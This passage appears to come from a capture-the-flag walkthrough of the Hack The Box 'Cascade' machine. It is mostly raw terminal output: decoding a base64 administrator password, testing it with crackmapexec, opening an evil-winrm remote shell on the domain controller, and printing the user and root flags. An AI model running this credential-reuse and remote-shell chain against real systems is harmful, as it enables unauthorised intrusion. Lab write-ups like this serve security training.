 → ~ echo "YmFDVDNyMWFOMDBkbGVz" | base64 --decode
baCT3r1aN00dles%
→ ~ crackmapexec winrm cascade.htb -u administrator -p baCT3r1aN00dles
SMB cascade.htb 5985 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
HTTP cascade.htb 5985 CASC-DC1 [*] http://cascade.htb:5985/wsman
WINRM cascade.htb 5985 CASC-DC1 [-] cascade.local\administrator:baCT3r1aN00dles "unsupported hash type md4"
→ ~ evil-winrm -u administrator -p baCT3r1aN00dles -i cascade.htb
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cascade\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> get-childitem -path C:\Users -include *.txt* -File -Recurse -ErrorAction SilentlyContinue
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/7/2022 11:12 AM 34 root.txt
Directory: C:\Users\s.smith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/7/2022 11:12 AM 34 user.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\s.smith\Desktop\user.txt
1e1efe409011729e2b9d2fd3d980c0d8
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
1d9ebaaee92cc4a6762b727e3aec7dce
*Evil-WinRM* PS C:\Users\Administrator\Documents>